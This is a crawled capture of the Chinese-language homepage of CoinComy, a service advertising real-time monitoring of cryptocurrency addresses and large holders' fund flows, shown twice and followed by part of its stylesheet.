

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://coincomy.com/
body_size: 3847
content:
<!DOCTYPE html>
<html>

<head>
  <!-- Basic -->
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <!-- Mobile Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
  <!-- Site Metas -->
  <meta name="keywords" content="" />
  <meta name="description" content="" />
  <meta name="author" content="" />
  <link rel="icon" href="static/assets/images/favicon-32x32.png" type="image/png" />

  <title> CoinComy </title>

  <!-- bootstrap core css -->
  <link rel="stylesheet" type="text/css" href="static/home/css/bootstrap.css" />

  <!-- fonts style -->
  <link href="static/home/css/css2.css" rel="stylesheet">

  <!--owl slider stylesheet -->
  <link rel="stylesheet" type="text/css" href="static/home/css/owl.carousel.min.css" />

  <!-- font awesome style -->
  <link href="static/home/css/font-awesome.min.css" rel="stylesheet" />

  <!-- Custom styles for this template -->
  <link href="static/home/css/style.css" rel="stylesheet" />
  <!-- responsive style -->
  <link href="static/home/css/responsive.css" rel="stylesheet" />

</head>

<body>

  <div class="hero_area">

    <div class="hero_bg_box">
      <div class="bg_img_box">
        <img src="static/home/images/hero-bg.png" alt="">
      </div>
    </div>

    <!-- header section strats -->
    <header class="header_section">
      <div class="container-fluid">
        <nav class="navbar navbar-expand-lg custom_nav-container ">
          <a class="navbar-brand" href="index.html">
            <div>
              <img src="static/assets/images/logo-home.png" class="logo-icon" alt="logo icon">
			</div>
          </a>

          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class=""> </span>
          </button>

          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav  ">
              <li class="nav-item active">
                <a class="nav-link" href="index.html">主页 <span class="sr-only">(current)</span></a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="service.html">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about.html">关于我们</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="why.html">优势</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="login.html"> <i class="fa fa-user" aria-hidden="true"></i> 登录/注册</a>
              </li>
              <form class="form-inline">
                <button class="btn  my-2 my-sm-0 nav_search-btn" type="submit">
                  <i class="fa fa-search" aria-hidden="true"></i>
                </button>
              </form>
            </ul>
          </div>
        </nav>
      </div>
    </header>
    <!-- end header section -->
    <!-- slider section -->
    <section class="slider_section ">
      <div id="customCarousel1" class="carousel slide" data-ride="carousel">
        <div class="carousel-inner">
          <div class="carousel-item active">
            <div class="container ">
              <div class="row">
                <div class="col-md-6 ">
                  <div class="detail-box">
                    <h1>
                      CoinComy
                    </h1>
                    <p>
                      用来监控持币用户的实时交易情况，通过给定公链、地址Hash和要监控的Token即可得到对应的充值和转账信息，关注用户的资金流转情况，帮助了解大持仓用户的投资动向。
                    </p>
                    <div class="btn-box">
                      <a href="login.html" class="btn1">
                        查看更多
                      </a>
                    </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="img-box">
                    <img src="static/home/images/slider-img.png" alt="">
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item ">
            <div class="container ">
              <div class="row">
                <div class="col-md-6 ">
                  <div class="detail-box">
                    <h1>
                      CoinComy
                    </h1>
                    <p>
                      用来监控持币用户的实时交易情况，通过给定公链、地址Hash和要监控的Token即可得到对应的充值和转账信息，关注用户的资金流转情况，帮助了解大持仓用户的投资动向。
                    </p>
                    <div class="btn-box">
                      <a href="login.html" class="btn1">
                        查看更多
                      </a>
                    </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="img-box">
                    <img src="static/home/images/slider-img.png" alt="">
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item">
            <div class="container ">
              <div class="row">
                <div class="col-md-6 ">
                  <div class="detail-box">
                    <h1>
                      CoinComy
                    </h1>
                    <p>
                      用来监控持币用户的实时交易情况，通过给定公链、地址Hash和要监控的Token即可得到对应的充值和转账信息，关注用户的资金流转情况，帮助了解大持仓用户的投资动向。
                    </p>
                    <div class="btn-box">
                      <a href="login.html" class="btn1">
                        查看更多
                      </a>
                    </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="img-box">
                    <img src="static/home/images/slider-img.png" alt="">
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <ol class="carousel-indicators">
          <li data-target="#customCarousel1" data-slide-to="0" class="active"></li>
          <li data-target="#customCarousel1" data-slide-to="1"></li>
          <li data-target="#customCarousel1" data-slide-to="2"></li>
        </ol>
      </div>

    </section>
    <!-- end slider section -->
  </div>

  <!-- service section -->

  <section class="service_section layout_padding">
    <div class="service_container">
      <div class="container ">
        <div class="heading_container heading_center">
          <h2>
            我们的<span>服务</span>
          </h2>
          <p>
            追踪大持仓用户动向，实时监控持币用户的交易情况
          </p>
        </div>
        <div class="row">
          <div class="col-md-4 ">
            <div class="box ">
              <div class="img-box">
                <img src="static/home/images/s1.png" alt="">
              </div>
              <div class="detail-box">
                <h5>
                  监控地址管理
                </h5>
                <p>
                  地址管理模块动态管理监控地址，高度灵活易用，系统实时监控新增地址的交易情况
                </p>
                <a href="login.html">
                  查看更多
                </a>
              </div>
            </div>
          </div>
          <div class="col-md-4 ">
            <div class="box ">
              <div class="img-box">
                <img src="static/home/images/s2.png" alt="">
              </div>
              <div class="detail-box">
                <h5>
                  交易记录监控
                </h5>
                <p>
                  当监控地址的充值/提现(收款/打款)交易成功上链后，系统自动获取交易并多元化分析展示
                </p>
                <a href="login.html">
                  查看更多
                </a>
              </div>
            </div>
          </div>
          <div class="col-md-4 ">
            <div class="box ">
              <div class="img-box">
                <img src="static/home/images/s3.png" alt="">
              </div>
              <div class="detail-box">
                <h5>
                  专家支持
                </h5>
                <p>
                  专业技术团队，7*24小时技术支持，为系统稳定保驾护航
                </p>
                <a href="login.html">
                  查看更多
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="btn-box">
          <a href="login.html">
            查看更多
          </a>
        </div>
      </div>
    </div>
  </section>

  <!-- end service section -->

    <!-- about section -->

  <section class="about_section layout_padding">
    <div class="container  ">
      <div class="heading_container heading_center" style="margin-bottom:5px">
        <h2>
          关于 <span>我们</span>
        </h2>
        <p>
          我们致力于成为一流的区块链全币种数据服务商，我们自建100+服务器节点，保证系统的持续高效稳定运行，专业技术团队，7*24小时技术支持，为客户系统稳定保驾护航
        </p>
      </div>
      <div class="row">
        <div class="col-md-6 ">
          <div class="img-box">
            <img src="static/home/images/about-img.png" alt="">
          </div>
        </div>
        <div class="col-md-6">
          <div class="detail-box">
            <h3>
              我们是 CoinComy
            </h3>
            <p>
              我们深度解析了区块链数据，对链上地址进行了精确标注，并时刻监控这些地址状态。 实时追踪大额账户的资产流动。精准定位所有地址并捕捉与其相关的资金流向；多元化展示每个地址的交易详情，协助用户进行市场行情走势判断和投资动向分析。
            </p>
            <a href="login.html">
              查看更多
            </a>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- end about section -->

    <!-- why section -->

  <section class="why_section layout_padding">
    <div class="container">
      <div class="heading_container heading_center">
        <h2>
          为什么选择 <span>我们</span>
        </h2>
      </div>
      <div class="why_container">
        <div class="box">
          <div class="img-box">
            <img src="static/home/images/w1.png" alt="">
          </div>
          <div class="detail-box">
            <h5>
              技术团队支持
            </h5>
            <p>
              专业的技术团队，产品设计师，首席技术官，以及强大的运营支持团队.
            </p>
          </div>
        </div>
        <div class="box">
          <div class="img-box">
            <img src="static/home/images/w3.png" alt="">
          </div>
          <div class="detail-box">
            <h5>
              多元化交易分析
            </h5>
            <p>
              实时追踪监控地址的资产流动，并多元化展示交易详情，协助用户进行市场行情走势判断和投资动向分析。
            </p>
          </div>
        </div>
      </div>
      <div class="btn-box">
        <a href="login.html">
          查看更多
        </a>
      </div>
    </div>
  </section>

  <!-- end why section -->

  <!-- team section -->
  <!-- end team section -->


  <!-- client section -->


  <!-- end client section -->


  <!-- info section -->

  <section class="info_section layout_padding2">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-lg-3 info_col">
          <div class="info_contact">
            <h4>
              地址
            </h4>
            <div class="contact_link_box">
              <a>
                <i class="fa fa-map-marker" aria-hidden="true"></i>
                <span>
                  位置
                </span>
              </a>
              <a>
                <i class="fa fa-envelope" aria-hidden="true"></i>
                <span>
                  info@coincomy.com
                </span>
              </a>
            </div>
          </div>
          <div class="info_social">
            <a  target="_blank" href="https://www.facebook.com">
              <i class="fa fa-facebook" aria-hidden="true"></i>
            </a>
            <a target="_blank" href="https://twitter.com">
              <i class="fa fa-twitter" aria-hidden="true"></i>
            </a>
          </div>
        </div>
        <div class="col-md-6 col-lg-2 mx-auto info_col">
          <div class="info_link_box">
            <h4>
              链接
            </h4>
            <div class="info_links">
              <a class="active" href="index.html">
                主页
              </a>
              <a class="" href="about.html">
                关于我们
              </a>
              <a class="" href="service.html">
                服务
              </a>
              <a class="" href="why.html">
                我们的优势
              </a>
            </div>
          </div>
        </div>
        <div class="col-md-6 col-lg-3 info_col ">
          <h4>
            订阅
          </h4>
          <form action="#">
            <input type="text" placeholder="输入电子邮件" />
            <button type="submit">
              订阅
            </button>
          </form>
        </div>
      </div>
    </div>
  </section>

  <!-- end info section -->

  <!-- footer section -->
  <section class="footer_section">
    <div class="container">
      <p>
        Copyright © CoinComy Tech INC.
      </p>
    </div>
  </section>
  <!-- footer section -->

  <!-- jQery -->
  <script type="text/javascript" src="static/home/js/jquery-3.4.1.min.js"></script>
  <!-- popper js -->
  <script src="static/home/js/popper.min.js">
  </script>
  <!-- bootstrap js -->
  <script type="text/javascript" src="static/home/js/bootstrap.js"></script>
  <!-- owl slider -->
  <script type="text/javascript" src="static/home/js/owl.carousel.min.js">
  </script>
  <!-- custom js -->
  <script type="text/javascript" src="static/home/js/custom.js"></script>
  <script type="text/javascript" src="static/home/js/index.js"></script>
  <script src="static/js/user/chatra.js?v=1.01"></script>
  <!-- Google Map -->
  <!---<script src="static/home/js/map.js">
  </script>--->
  <!-- End Google Map -->
<style>
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
</style>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://coincomy.com/
body_size: 3847
content:
<!DOCTYPE html>
<html>

<head>
  <!-- Basic -->
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <!-- Mobile Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
  <!-- Site Metas -->
  <meta name="keywords" content="" />
  <meta name="description" content="" />
  <meta name="author" content="" />
  <link rel="icon" href="static/assets/images/favicon-32x32.png" type="image/png" />

  <title> CoinComy </title>

  <!-- bootstrap core css -->
  <link rel="stylesheet" type="text/css" href="static/home/css/bootstrap.css" />

  <!-- fonts style -->
  <link href="static/home/css/css2.css" rel="stylesheet">

  <!--owl slider stylesheet -->
  <link rel="stylesheet" type="text/css" href="static/home/css/owl.carousel.min.css" />

  <!-- font awesome style -->
  <link href="static/home/css/font-awesome.min.css" rel="stylesheet" />

  <!-- Custom styles for this template -->
  <link href="static/home/css/style.css" rel="stylesheet" />
  <!-- responsive style -->
  <link href="static/home/css/responsive.css" rel="stylesheet" />

</head>

<body>

  <div class="hero_area">

    <div class="hero_bg_box">
      <div class="bg_img_box">
        <img src="static/home/images/hero-bg.png" alt="">
      </div>
    </div>

    <!-- header section strats -->
    <header class="header_section">
      <div class="container-fluid">
        <nav class="navbar navbar-expand-lg custom_nav-container ">
          <a class="navbar-brand" href="index.html">
            <div>
              <img src="static/assets/images/logo-home.png" class="logo-icon" alt="logo icon">
			</div>
          </a>

          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class=""> </span>
          </button>

          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav  ">
              <li class="nav-item active">
                <a class="nav-link" href="index.html">主页 <span class="sr-only">(current)</span></a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="service.html">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about.html">关于我们</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="why.html">优势</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="login.html"> <i class="fa fa-user" aria-hidden="true"></i> 登录/注册</a>
              </li>
              <form class="form-inline">
                <button class="btn  my-2 my-sm-0 nav_search-btn" type="submit">
                  <i class="fa fa-search" aria-hidden="true"></i>
                </button>
              </form>
            </ul>
          </div>
        </nav>
      </div>
    </header>
    <!-- end header section -->
    <!-- slider section -->
    <section class="slider_section ">
      <div id="customCarousel1" class="carousel slide" data-ride="carousel">
        <div class="carousel-inner">
          <div class="carousel-item active">
            <div class="container ">
              <div class="row">
                <div class="col-md-6 ">
                  <div class="detail-box">
                    <h1>
                      CoinComy
                    </h1>
                    <p>
                      用来监控持币用户的实时交易情况，通过给定公链、地址Hash和要监控的Token即可得到对应的充值和转账信息，关注用户的资金流转情况，帮助了解大持仓用户的投资动向。
                    </p>
                    <div class="btn-box">
                      <a href="login.html" class="btn1">
                        查看更多
                      </a>
                    </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="img-box">
                    <img src="static/home/images/slider-img.png" alt="">
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item ">
            <div class="container ">
              <div class="row">
                <div class="col-md-6 ">
                  <div class="detail-box">
                    <h1>
                      CoinComy
                    </h1>
                    <p>
                      用来监控持币用户的实时交易情况，通过给定公链、地址Hash和要监控的Token即可得到对应的充值和转账信息，关注用户的资金流转情况，帮助了解大持仓用户的投资动向。
                    </p>
                    <div class="btn-box">
                      <a href="login.html" class="btn1">
                        查看更多
                      </a>
                    </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="img-box">
                    <img src="static/home/images/slider-img.png" alt="">
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carousel-item">
            <div class="container ">
              <div class="row">
                <div class="col-md-6 ">
                  <div class="detail-box">
                    <h1>
                      CoinComy
                    </h1>
                    <p>
                      用来监控持币用户的实时交易情况，通过给定公链、地址Hash和要监控的Token即可得到对应的充值和转账信息，关注用户的资金流转情况，帮助了解大持仓用户的投资动向。
                    </p>
                    <div class="btn-box">
                      <a href="login.html" class="btn1">
                        查看更多
                      </a>
                    </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="img-box">
                    <img src="static/home/images/slider-img.png" alt="">
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <ol class="carousel-indicators">
          <li data-target="#customCarousel1" data-slide-to="0" class="active"></li>
          <li data-target="#customCarousel1" data-slide-to="1"></li>
          <li data-target="#customCarousel1" data-slide-to="2"></li>
        </ol>
      </div>

    </section>
    <!-- end slider section -->
  </div>

  <!-- service section -->

  <section class="service_section layout_padding">
    <div class="service_container">
      <div class="container ">
        <div class="heading_container heading_center">
          <h2>
            我们的<span>服务</span>
          </h2>
          <p>
            追踪大持仓用户动向，实时监控持币用户的交易情况
          </p>
        </div>
        <div class="row">
          <div class="col-md-4 ">
            <div class="box ">
              <div class="img-box">
                <img src="static/home/images/s1.png" alt="">
              </div>
              <div class="detail-box">
                <h5>
                  监控地址管理
                </h5>
                <p>
                  地址管理模块动态管理监控地址，高度灵活易用，系统实时监控新增地址的交易情况
                </p>
                <a href="login.html">
                  查看更多
                </a>
              </div>
            </div>
          </div>
          <div class="col-md-4 ">
            <div class="box ">
              <div class="img-box">
                <img src="static/home/images/s2.png" alt="">
              </div>
              <div class="detail-box">
                <h5>
                  交易记录监控
                </h5>
                <p>
                  当监控地址的充值/提现(收款/打款)交易成功上链后，系统自动获取交易并多元化分析展示
                </p>
                <a href="login.html">
                  查看更多
                </a>
              </div>
            </div>
          </div>
          <div class="col-md-4 ">
            <div class="box ">
              <div class="img-box">
                <img src="static/home/images/s3.png" alt="">
              </div>
              <div class="detail-box">
                <h5>
                  专家支持
                </h5>
                <p>
                  专业技术团队，7*24小时技术支持，为系统稳定保驾护航
                </p>
                <a href="login.html">
                  查看更多
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="btn-box">
          <a href="login.html">
            查看更多
          </a>
        </div>
      </div>
    </div>
  </section>

  <!-- end service section -->

    <!-- about section -->

  <section class="about_section layout_padding">
    <div class="container  ">
      <div class="heading_container heading_center" style="margin-bottom:5px">
        <h2>
          关于 <span>我们</span>
        </h2>
        <p>
          我们致力于成为一流的区块链全币种数据服务商，我们自建100+服务器节点，保证系统的持续高效稳定运行，专业技术团队，7*24小时技术支持，为客户系统稳定保驾护航
        </p>
      </div>
      <div class="row">
        <div class="col-md-6 ">
          <div class="img-box">
            <img src="static/home/images/about-img.png" alt="">
          </div>
        </div>
        <div class="col-md-6">
          <div class="detail-box">
            <h3>
              我们是 CoinComy
            </h3>
            <p>
              我们深度解析了区块链数据，对链上地址进行了精确标注，并时刻监控这些地址状态。 实时追踪大额账户的资产流动。精准定位所有地址并捕捉与其相关的资金流向；多元化展示每个地址的交易详情，协助用户进行市场行情走势判断和投资动向分析。
            </p>
            <a href="login.html">
              查看更多
            </a>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- end about section -->

    <!-- why section -->

  <section class="why_section layout_padding">
    <div class="container">
      <div class="heading_container heading_center">
        <h2>
          为什么选择 <span>我们</span>
        </h2>
      </div>
      <div class="why_container">
        <div class="box">
          <div class="img-box">
            <img src="static/home/images/w1.png" alt="">
          </div>
          <div class="detail-box">
            <h5>
              技术团队支持
            </h5>
            <p>
              专业的技术团队，产品设计师，首席技术官，以及强大的运营支持团队.
            </p>
          </div>
        </div>
        <div class="box">
          <div class="img-box">
            <img src="static/home/images/w3.png" alt="">
          </div>
          <div class="detail-box">
            <h5>
              多元化交易分析
            </h5>
            <p>
              实时追踪监控地址的资产流动，并多元化展示交易详情，协助用户进行市场行情走势判断和投资动向分析。
            </p>
          </div>
        </div>
      </div>
      <div class="btn-box">
        <a href="login.html">
          查看更多
        </a>
      </div>
    </div>
  </section>

  <!-- end why section -->

  <!-- team section -->
  <!-- end team section -->


  <!-- client section -->


  <!-- end client section -->


  <!-- info section -->

  <section class="info_section layout_padding2">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-lg-3 info_col">
          <div class="info_contact">
            <h4>
              地址
            </h4>
            <div class="contact_link_box">
              <a>
                <i class="fa fa-map-marker" aria-hidden="true"></i>
                <span>
                  位置
                </span>
              </a>
              <a>
                <i class="fa fa-envelope" aria-hidden="true"></i>
                <span>
                  info@coincomy.com
                </span>
              </a>
            </div>
          </div>
          <div class="info_social">
            <a  target="_blank" href="https://www.facebook.com">
              <i class="fa fa-facebook" aria-hidden="true"></i>
            </a>
            <a target="_blank" href="https://twitter.com">
              <i class="fa fa-twitter" aria-hidden="true"></i>
            </a>
          </div>
        </div>
        <div class="col-md-6 col-lg-2 mx-auto info_col">
          <div class="info_link_box">
            <h4>
              链接
            </h4>
            <div class="info_links">
              <a class="active" href="index.html">
                主页
              </a>
              <a class="" href="about.html">
                关于我们
              </a>
              <a class="" href="service.html">
                服务
              </a>
              <a class="" href="why.html">
                我们的优势
              </a>
            </div>
          </div>
        </div>
        <div class="col-md-6 col-lg-3 info_col ">
          <h4>
            订阅
          </h4>
          <form action="#">
            <input type="text" placeholder="输入电子邮件" />
            <button type="submit">
              订阅
            </button>
          </form>
        </div>
      </div>
    </div>
  </section>

  <!-- end info section -->

  <!-- footer section -->
  <section class="footer_section">
    <div class="container">
      <p>
        Copyright © CoinComy Tech INC.
      </p>
    </div>
  </section>
  <!-- footer section -->

  <!-- jQery -->
  <script type="text/javascript" src="static/home/js/jquery-3.4.1.min.js"></script>
  <!-- popper js -->
  <script src="static/home/js/popper.min.js">
  </script>
  <!-- bootstrap js -->
  <script type="text/javascript" src="static/home/js/bootstrap.js"></script>
  <!-- owl slider -->
  <script type="text/javascript" src="static/home/js/owl.carousel.min.js">
  </script>
  <!-- custom js -->
  <script type="text/javascript" src="static/home/js/custom.js"></script>
  <script type="text/javascript" src="static/home/js/index.js"></script>
  <script src="static/js/user/chatra.js?v=1.01"></script>
  <!-- Google Map -->
  <!---<script src="static/home/js/map.js">
  </script>--->
  <!-- End Google Map -->
<style>
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
</style>
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://coincomy.com/static/home/css/style.css
body_size: 18303
content:
@import url("https://fonts.googleapis.com/css2?family=Lato:wght@400;700&family=Open+Sans:wght@300;400;600;700&display=swap");
body {
  font-family: "Open Sans", sans-serif;
  color: #0c0c0c;
  background-color: #ffffff;
  overflow-x: hidden;
}

.layout_padding {
  padding: 90px 0;
}

.layout_padding2 {
  padding: 75px 0;
}

.layout_padding2-top {
  padding-top: 75px;
}

.layout_padding2-bottom {
  padding-bottom: 75px;
}

.layout_padding-top {
  padding-top: 90px;
}

.layout_padding-bottom {
  padding-bottom: 90px;
}

.heading_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.heading_container h2 {
  position: relative;
  font-weight: bold;
  margin-bottom: 0;
}

.heading_container h2 span {
  color: #00bbf0;
}

.heading_container p {
  margin-top: 10px;
  margin-bottom: 0;
}

.heading_container.heading_center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

a,
a:hover,
a:focus {
  text-decoration: none;
}

a:hover,
a:focus {
  color: initial;
}

.btn,
.btn:focus {
  outline: none !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*header section*/
.hero_area {
  position: relative;
  min-height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.hero_area .hero_bg_box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  overflow: hidden;
  z-index: -1;
}

.hero_area .hero_bg_box .bg_img_box {
  min-width: 100%;
  min-height: 100%;
}

.hero_area .hero_bg_box img {
  min-width: 100%;
  min-height: 100%;
}

.sub_page .hero_area {
  min-height: auto;
  background: linear-gradient(130deg, #231a6f, #0f054c);
}

.sub_page .hero_area .hero_bg_box {
  display: none;
}

.header_section {
  padding: 15px 0;
}

.header_section .container-fluid {
  padding-right: 25px;
  padding-left: 25px;
}

.navbar-brand span {
  font-weight: bold;
  font-size: 24px;
  color: #ffffff;
}

.custom_nav-container {
  padding: 0;
}

.custom_nav-container .navbar-nav {
  margin-left: auto;
}

.custom_nav-container .navbar-nav .nav-item .nav-link {
  font-size:20px;
  padding: 5px 20px;
  color: #ffffff;
  text-align: center;
  text-transform: uppercase;
  border-radius: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.custom_nav-container .navbar-nav .nav-item:hover .nav-link, .custom_nav-container .navbar-nav .nav-item.active .nav-link {
  color: #00bbf0;
}

.custom_nav-container .navbar-nav .nav-item.active .nav-link {
  font-weight: 600;
}

.custom_nav-container .nav_search-btn {
  width: 35px;
  height: 35px;
  padding: 0;
  border: none;
  color: #ffffff;
}

.custom_nav-container .nav_search-btn:hover {
  color: #00bbf0;
}

.custom_nav-container .navbar-toggler {
  outline: none;
}

.custom_nav-container .navbar-toggler {
  padding: 0;
  width: 37px;
  height: 42px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.custom_nav-container .navbar-toggler span {
  display: block;
  width: 35px;
  height: 4px;
  background-color: #ffffff;
  margin: 7px 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  border-radius: 5px;
  transition: all 0.3s;
}

.custom_nav-container .navbar-toggler span::before, .custom_nav-container .navbar-toggler span::after {
  content: "";
  position: absolute;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #ffffff;
  top: -10px;
  border-radius: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.custom_nav-container .navbar-toggler span::after {
  top: 10px;
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] {
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] span {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] span::before, .custom_nav-container .navbar-toggler[aria-expanded="true"] span::after {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  top: 0;
}

/*end header section*/
/* slider section */
.slider_section {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  padding: 45px 0 145px 0;
}

.slider_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.slider_section #customCarousel1 {
  width: 100%;
  position: unset;
}

.slider_section .detail-box {
  color: #00204a;
}

.slider_section .detail-box h1 {
  font-size: 3rem;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
  color: #ffffff;
}

.slider_section .detail-box p {
  color: #fefefe;
  font-size: 18px;
}

.slider_section .detail-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -5px;
  margin-top: 25px;
}

.slider_section .detail-box .btn-box a {
  margin: 5px;
  text-align: center;
  width: 165px;
}

.slider_section .detail-box .btn-box .btn1 {
  display: inline-block;
  padding: 10px 15px;
  background-color: #00bbf0;
  color: #ffffff;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}

.slider_section .detail-box .btn-box .btn1:hover {
  background-color: #007fa4;
}

.slider_section .detail-box .btn-box .btn2 {
  display: inline-block;
  padding: 10px 15px;
  background-color: #000000;
  color: #ffffff;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}

.slider_section .detail-box .btn-box .btn2:hover {
  background-color: black;
}

.slider_section .img-box {
  margin: 45px 0;
}

.slider_section .img-box img {
  width: 100%;
  -webkit-animation: upDown 5s infinite;
          animation: upDown 5s infinite;
}

@-webkit-keyframes upDown {
  0% {
    -webkit-transform: translateY(-45px);
            transform: translateY(-45px);
  }
  50% {
    -webkit-transform: translateY(45px);
            transform: translateY(45px);
  }
  100% {
    -webkit-transform: translateY(-45px);
            transform: translateY(-45px);
  }
}

@keyframes upDown {
  0% {
    -webkit-transform: translateY(-45px);
            transform: translateY(-45px);
  }
  50% {
    -webkit-transform: translateY(45px);
            transform: translateY(45px);
  }
  100% {
    -webkit-transform: translateY(-45px);
            transform: translateY(-45px);
  }
}

.slider_section .carousel-indicators {
  position: unset;
  margin: 0;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.slider_section .carousel-indicators li {
  background-color: #ffffff;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  opacity: 1;
}

.slider_section .carousel-indicators li.active {
